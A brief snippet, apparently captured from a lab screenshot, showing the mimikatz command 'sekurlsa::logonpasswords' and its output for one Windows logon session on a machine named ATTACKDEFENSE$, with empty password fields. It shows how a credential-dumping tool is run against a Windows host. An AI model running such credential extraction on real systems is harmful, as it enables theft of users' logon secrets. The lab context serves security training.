 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 59099 (00000000:0000e6db)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 12/30/2021 10:22:22 PM
SID               : S-1-5-90-0-1
        msv :
        tspkg :
        wdigest :
         * Username : ATTACKDEFENSE$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
        ssp :
        credman :